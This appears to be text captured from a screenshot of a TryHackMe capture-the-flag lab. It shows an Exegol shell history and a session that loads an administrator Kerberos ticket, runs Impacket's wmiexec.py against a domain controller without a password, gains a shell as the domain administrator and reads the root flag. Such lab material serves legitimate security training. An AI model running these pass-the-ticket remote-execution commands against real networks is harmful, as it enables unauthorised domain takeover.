 wmiexec.py -k "$DOMAIN"/'Administrator'@"$DC_HOST" -no-pass
vim /opt/tools/Exegol-history/profile.sh
root@exegol-LedgerCTF:/workspace
wmiexec.py -k "$DOMAIN"/'Administrator'...
xfreerdp /d:"$DOMAIN" /u:"$USER" /p:"$P...
sudo openvpn Downloads/masterclass.ovpn
[susanna_mcknight@thm.local][Jul 16, 2025 - 18:02:54 (GMT)] exegol-LedgerCTF /workspace # export KRB5CCNAME="administrator.ccache"
[susanna_mcknight@thm.local][Jul 16, 2025 - 18:02:56 (GMT)] exegol-LedgerCTF /workspace # wmiexec.py -k "$DOMAIN"/'Administrator'@"$DC_HOST" -no-pass
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thm\administrator
C:\>type C:\Users\Administrator\Desktop\root.txt
THM{THE_BYPASS_IS_CERTIFIED!}
C:\>